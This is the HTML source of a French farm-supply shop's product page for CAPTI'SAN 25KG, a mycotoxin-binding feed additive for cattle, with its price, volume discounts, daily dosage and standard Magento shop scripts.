href="https://www.sanelevage.fr/catalog/category/view/s/allaitement/id/181/" ><span>Allaitement</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top"><a href="https://www.sanelevage.fr/natur-elevage.html"  class="level-top" ><span>Natur&#039;elevage</span></a></li><li  class="level0 nav-13 category-item last level-top"><a href="https://www.sanelevage.fr/catalog/category/view/s/fourrageres/id/190/"  class="level-top" ><span>Fourrageres</span></a></li>            </ul>
</nav>
<div class="mobile-corporate visible-xs">
    <div class="corporate-categories">
<ul>
<li><a href="/qui-sommes-nous">Qui sommes-nous ?</a></li>
<li><a href="/nos-engagements">Nos engagements</a></li>
<li><a href="/faq">FAQ</a></li>
<li><a href="/garantie-sav">Garantie SAV</a></li>
</ul>
</div></div>

<script type="text/x-magento-init">
    {
        "*": {
            "navigation":{},
            "main":{}
        }
    }
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Compte                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"CAPTI&#039;SAN 25KG"}        }
    }
</script>
<div class="column main"><div class="product-info-main">
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">CAPTI&#039;SAN 25KG</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.sanelevage.fr/capti-san-25kg.html#review-form">
                Soyez le premier à commenter ce produit            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="236" data-price-box="product-id-236">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-236"                data-price-amount="114.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">114,90 €</span></span>
            

                                <span class="weee"
                  data-price-type="weee"
                  data-label="Dont éco-participation">
                            <span class="price">0,07 €</span></span>
            
                <meta itemprop="price" content="114.9" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div><div class="product-info-stock-sku">                                <div class="stock available" title="Disponibilit&#xE9;">
                <span>En stock</span>
            </div>
            
<div class="product attribute sku">
            <strong class="type">Réf.</strong>
        <div class="value" itemprop="sku">502203</div>
</div>
</div></div>
    <ul class="prices-tier&#x20;items">
                    <li class="item">
                                    Acheter 20 unités pour 

<span class="price-container price-tier_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="109.97"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">109,97 €</span></span>
            

                                <span class="weee"
                  data-price-type="weee"
                  data-label="Dont éco-participation">
                            <span class="price">0,07 €</span></span>
            
        </span>
 <strong class="benefit" style="padding-left:30px;">l'unité et économisez<span class="percent tier-0">&nbsp;4</span>%</strong>                            </li>
                    <li class="item">
                                    Acheter 40 unités pour 

<span class="price-container price-tier_price&#x20;tax&#x20;weee"
        >
        <span  id="1"                data-price-amount="103.47"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">103,47 €</span></span>
            

                                <span class="weee"
                  data-price-type="weee"
                  data-label="Dont éco-participation">
                            <span class="price">0,07 €</span></span>
            
        </span>
 <strong class="benefit" style="padding-left:30px;">l'unité et économisez<span class="percent tier-1">&nbsp;10</span>%</strong>                            </li>
            </ul>
    
<div class="product-add-form">
    <form data-product-sku="502203"
          action="https://www.sanelevage.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2FuZWxldmFnZS5mci9jYXB0aS1zYW4tMjVrZy5odG1s/product/236/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="236" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="236" />
        <input name="form_key" type="hidden" value="nmebs9K70PHa9D3v" />                                <div class="box-tocart">
        <div class="fieldset">
                            <div class="field qty">
                    <label class="label" for="qty"><span>Quantité</span></label>
                    <div class="control">
                        <input type="number"
                               name="qty"
                               id="qty"
                               min="0"
                               value="1"
                               title="Quantit&#xE9;"
                               class="input-text qty"
                               data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"
                        />
                    </div>
                </div>
                        <div class="actions">
                <button type="submit"
                        title="Ajouter&#x20;au&#x20;panier"
                        class="action primary tocart big"
                        id="product-addtocart-button" disabled>
                    <span>Ajouter au panier</span>
                </button>
                            </div>
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-236]": {
            "priceBox": {
                "priceConfig":  {"productId":"236","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"tierPrices":[{"qty":20,"price":109.97,"basePrice":109.9},{"qty":40,"price":103.47,"basePrice":103.4}]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.sanelevage.fr\/wishlist\/index\/add\/","data":{"product":236,"uenc":"aHR0cHM6Ly93d3cuc2FuZWxldmFnZS5mci9jYXB0aS1zYW4tMjVrZy5odG1s"}}'
       data-action="add-to-wishlist"><span>Ajouter à ma liste d’envie</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.sanelevage.fr\/catalog\/product_compare\/add\/","data":{"product":"236","uenc":"aHR0cHM6Ly93d3cuc2FuZWxldmFnZS5mci9jYXB0aS1zYW4tMjVrZy5odG1s"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Comparer</span></a>

</div>
</div>
<div class="product-item-pictos">
            <div class="product-item-picto non_ogm"><span>SANS OGM ≤ 0,9%</span></div>
    </div>

<div class="product attribute overview">
        <div class="value" itemprop="description"><p>Présentation poudre sur support argile avec des levures inactivées. Capteur de mycotoxines, désactivateur enzymatique et booster de la flore ruminale. A utiliser sur des fourrages mal conservés ou contaminés par des toxines. </p>
<p>Dose vache: 100 g/vache/jour (+/- 50 g), à moduler selon la pression toxinique et selon la réponse des animaux.</p></div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.sanelevage.fr/media/catalog/product/cache/55bda9d33808f81a5040839b59592ebe/2/0/202509_capti_san.png"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.sanelevage.fr\/media\/catalog\/product\/cache\/9f50cdfcf4b84b5f3cd3739e55a5067b\/2\/0\/202509_capti_san.png","img":"https:\/\/www.sanelevage.fr\/media\/catalog\/product\/cache\/55bda9d33808f81a5040839b59592ebe\/2\/0\/202509_capti_san.png","full":"https:\/\/www.sanelevage.fr\/media\/catalog\/product\/cache\/3c6a28fff6dac696784c59d7f2373923\/2\/0\/202509_capti_san.png","caption":"CAPTI'SAN 25KG","position":"4","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":544,"thumbwidth":90,"thumbheight":90,"height":544,"transitionduration":500,"transition":"slide","navarrows":false,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <h2 class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Description                    </a>
                </h2>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p>Présentation poudre sur support argile avec des levures inactivées. Capteur de mycotoxines, désactivateur enzymatique et booster de la flore ruminale. A utiliser sur des fourrages mal conservés ou contaminés par des toxines. </p>
<p>Dose vache: 100 g/vache/jour (+/- 50 g), à moduler selon la pression toxinique et selon la réponse des animaux.</p></div>
</div>
                </div>
                                            <h2 class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Caractéristiques                    </a>
                </h2>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Plus d’information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">SANS OGM (≤0,9%)</th>
                    <td class="col data" data-th="SANS&#x20;OGM&#x20;&#x28;&#x2264;0,9&#x25;&#x29;">Oui</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                                            <h2 class="data item title"
                     data-role="collapsible" id="tab-label-product.info.files">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#product.info.files"
                       id="tab-label-product.info.files-title">
                        Documents                    </a>
                </h2>
                <div class="data item content"
                     aria-labelledby="tab-label-product.info.files-title" id="product.info.files" data-role="content">
                                <div class="product-files">
            <a href="https://www.sanelevage.fr/media/pdfs/502203-CAPTISAN-1.pdf" target="_blank">
                <span class="icon-pdf"></span>
                502203-CAPTISAN-1.pdf            </a>
        </div>
                    </div>
                                                            <h2 class="data item title"
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Avis                    </a>
                </h2>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Rédigez votre propre commentaire</strong></div>
    <div class="block-content">
                    <form action="https://www.sanelevage.fr/review/product/post/id/236/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
                <input name="form_key" type="hidden" value="nmebs9K70PHa9D3v" />                                <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Champs&#x20;requis">
                    <legend class="legend review-legend"><span>Vous évaluez</span><strong>CAPTI&#039;SAN 25KG</strong></legend><br />
                                            <span id="input-message-box"></span>
                        <fieldset class="field required review-field-ratings">
                            <div class="control">
                                <div class="nested" id="product-review-table">
                                                                            <div class="field choice review-field-rating">
                                            <label class="label" id="Note_rating_label"><span>Note</span></label>
                                            <div class="control review-control-vote">
                                                                                                                                                    <input
                                                        type="radio"
                                                        name="ratings[1]"
                                                        id="Note_1"
                                                        value="1"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Note_rating_label Note_1_label" />
                                                    <label
                                                        class="rating-1"
                                                        for="Note_1"
                                                        title="1&#x20;star"
                                                        id="Note_1_label">
                                                        <span>1 star</span>
                                                    </label>
                                                                                                                                                        <input
                                                        type="radio"
                                                        name="ratings[1]"
                                                        id="Note_2"
                                                        value="2"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Note_rating_label Note_2_label" />
                                                    <label
                                                        class="rating-2"
                                                        for="Note_2"
                                                        title="2&#x20;stars"
                                                        id="Note_2_label">
                                                        <span>2 stars</span>
                                                    </label>
                                                                                                                                                        <input
                                                        type="radio"
                                                        name="ratings[1]"
                                                        id="Note_3"
                                                        value="3"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Note_rating_label Note_3_label" />
                                                    <label
                                                        class="rating-3"
                                                        for="Note_3"
                                                        title="3&#x20;stars"
                                                        id="Note_3_label">
                                                        <span>3 stars</span>
                                                    </label>
                                                                                                                                                        <input
                                                        type="radio"
                                                        name="ratings[1]"
                                                        id="Note_4"
                                                        value="4"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Note_rating_label Note_4_label" />
                                                    <label
                                                        class="rating-4"
                                                        for="Note_4"
                                                        title="4&#x20;stars"
                                                        id="Note_4_label">
                                                        <span>4 stars</span>
                                                    </label>
                                                                                                                                                        <input
                                                        type="radio"
                                                        name="ratings[1]"
                                                        id="Note_5"
                                                        value="5"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Note_rating_label Note_5_label" />
                                                    <label
                                                        class="rating-5"
                                                        for="Note_5"
                                                        title="5&#x20;stars"
                                                        id="Note_5_label">
                                                        <span>5 stars</span>
                                                    </label>
                                                                                                                                                </div>
                                        </div>
                                                                    </div>
                                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
                            </div>
                        </fieldset>
                                        <div class="field review-field-nickname required">
                        <label for="nickname_field" class="label"><span>Prénom</span></label>
                        <div class="control">
                            <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
                        </div>
                    </div>
                    <div class="field review-field-summary required">
                        <label for="summary_field" class="label"><span>Résumé</span></label>
                        <div class="control">
                            <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
                        </div>
                    </div>
                    <div class="field review-field-text required">
                        <label for="review_field" class="label"><span>Commentaire</span></label>
                        <div class="control">
                            <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
                        </div>
                    </div>
                </fieldset>
                <div class="actions-toolbar review-form-actions">
                    <div class="primary actions-primary">
                        <button type="submit" class="action submit primary big"><span>Envoyer</span></button>
                    </div>
                </div>
            </form>
            <script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {}
    }
}
</script>
            </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.sanelevage.fr\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F236\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                    </div>
    </div>
<input name="form_key" type="hidden" value="nmebs9K70PHa9D3v" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.sanelevage.fr\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.sanelevage.fr\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.sanelevage.fr\/","customerLoginUrl":"https:\/\/www.sanelevage.fr\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.sanelevage.fr\u002Fstatic\u002Fversion1744268971\u002Ffrontend\u002FSanelevage\u002Fbase\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"monetico\/payment\/sealedform":["checkout-data","cart"],"giftsalesrule\/cart\/add":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.sanelevage.fr\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.sanelevage.fr\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.sanelevage.fr\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.sanelevage.fr\/page_cache\/block\/render\/id\/236\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_236","catalog_product_view_sku_502203"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/capti-san-25kg.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.sanelevage.fr\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"236":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.sanelevage.fr\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/236\\\/\",\"data\":{\"product\":\"236\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.sanelevage.fr\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/236\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.sanelevage.fr\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"236\",\"uenc\":\"aHR0cHM6Ly93d3cuc2FuZWxldmFnZS5mci9jYXB0aS1zYW4tMjVrZy5odG1s\"}}","required_options":null},"price_info":{"final_price":114.9,"max_price":114.9,"max_regular_price":114.9,"minimal_regular_price":114.9,"special_price":null,"minimal_price":114.9,"regular_price":114.9,"formatted_prices":{"final_price":"<span class=\"price\">114,90\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">114,90\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">114,90\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">114,90\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">114,90\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,07\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":114.83,"max_price":114.83,"max_regular_price":114.83,"minimal_regular_price":114.83,"special_price":114.83,"minimal_price":114.83,"regular_price":114.83,"formatted_prices":{"final_price":"<span class=\"price\">114,83\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">114,83\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">114,83\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">114,83\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">114,83\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">114,83\u00a0\u20ac<\/span>"}},"weee_attributes":[{"amount":"<span class=\"price\">0,07\u00a0\u20ac<\/span>","tax_amount":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","tax_amount_incl_tax":"<span class=\"price\">0,07\u00a0\u20ac<\/span>","amount_excl_tax":"<span class=\"price\">0,07\u00a0\u20ac<\/span>","attribute_code":"ecotaxe"}],"weee_adjustment":"<span class=\"price\">114,90\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.sanelevage.fr\/media\/catalog\/product\/cache\/9a4c9272a789bb36ff796d917930d742\/2\/0\/202509_capti_san.png","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"CAPTI'SAN 25KG","resized_width":240,"resized_height":300},{"url":"https:\/\/www.sanelevage.fr\/media\/catalog\/product\/cache\/29e9197d7161fa66ab43de9d5db819e8\/2\/0\/202509_capti_san.png","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"CAPTI'SAN 25KG","resized_width":270,"resized_height":270},{"url":"https:\/\/www.sanelevage.fr\/media\/catalog\/product\/cache\/f4f072d82656a19f0b8bb4b8b03aaa69\/2\/0\/202509_capti_san.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"CAPTI'SAN 25KG","resized_width":75,"resized_height":90},{"url":"https:\/\/www.sanelevage.fr\/media\/catalog\/product\/cache\/9a4c9272a789bb36ff796d917930d742\/2\/0\/202509_capti_san.png","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"CAPTI'SAN 25KG","resized_width":240,"resized_height":300},{"url":"https:\/\/www.sanelevage.fr\/media\/catalog\/product\/cache\/4e8ed37c0e65921b53308c3c04a9f68f\/2\/0\/202509_capti_san.png","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"CAPTI'SAN 25KG","resized_width":270,"resized_height":207},{"url":"https:\/\/www.sanelevage.fr\/media\/catalog\/product\/cache\/f4f072d82656a19f0b8bb4b8b03aaa69\/2\/0\/202509_capti_san.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"CAPTI'SAN 25KG","resized_width":75,"resized_height":90}],"url":"https:\/\/www.sanelevage.fr\/capti-san-25kg.html","id":236,"name":"CAPTI'SAN 25KG","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.sanelevage.fr\/capti-san-25kg.html#review-form\">\n                Soyez le premier \u00e0 commenter ce produit            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.sanelevage.fr\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":236,\"uenc\":\"aHR0cHM6Ly93d3cuc2FuZWxldmFnZS5mci9jYXB0aS1zYW4tMjVrZy5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>



<script type="text/x-magento-init">
    {
        "*": {
            "productUpsell":{}
        }
    }
</script>




<script type="text/x-magento-init">
    {
        "*": {
            "productUpsell":{}
        }
    }
</script>

</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-reassurance">
<div class="reassurance-header">Les engagements <br>qualité San élevage</div>
<ul>
<li class="quality"><span class="icon"><img src="https://www.sanelevage.fr/media/quality.png" alt=""></span><span class="text">La qualité produits</span></li>
<li class="offers"><span class="icon"><img src="https://www.sanelevage.fr/media/offers.png" alt="" width="36" height="36"></span><span class="text">Des offres commerciales toute l'année</span></li>
<li class="payment"><span class="icon"><img src="https://www.sanelevage.fr/media/payment.png" alt="" width="36" height="36"></span><span class="text">Un paiement sécurisé</span></li>
<li class="shipping"><span class="icon"><img src="https://www.sanelevage.fr/media/shipping.png" alt="" width="43" height="36"></span><span class="text">Une livraison rapide</span></li>
<li class="service"><span class="icon"><img src="https://www.sanelevage.fr/media/service.png" alt="" width="36" height="36"></span><span class="text">Notre service après-vente</span></li>
</ul>
<div class="actions" style="text-align: center;"><a class="button arrow" href="/nos-engagements"><span class="text">En savoir plus</span></a></div>
</div><script>console.log('llsec');</script></div><div class="footer-2 container-fluid"><div class="container"><div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
              novalidate
              action="https://www.sanelevage.fr/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="intro">
                <span>La newsletter San élevage</span><br />
                <span>Recevez nos actualités, promos ...</span>
            </div>
            <div class="newsletter button-field">
                <div class="field">
                    <label class="label" for="newsletter"><span>Inscription à notre lettre d’information :</span></label>
                    <div class="control">
                        <input name="email" type="email" id="newsletter"
                               placeholder="Mon email"
                               data-validate="{required:true, 'validate-email':true}"/>
                    </div>
                </div>
                <div class="actions">
                    <button id="newsletter-submit" class="button subscribe primary" title="Je&#x20;m&#x27;inscris" type="submit">
                        <span>Je m&#039;inscris</span>
                    </button>
                </div>
                <div class="agreement">
                    <input name="newsletter-agreement" type="checkbox" id="newsletter-agreement"
                           data-validate="{required:true}" data-bind="mageInit: {'newsletter': {}}" />
                    <label for="newsletter-agreement">
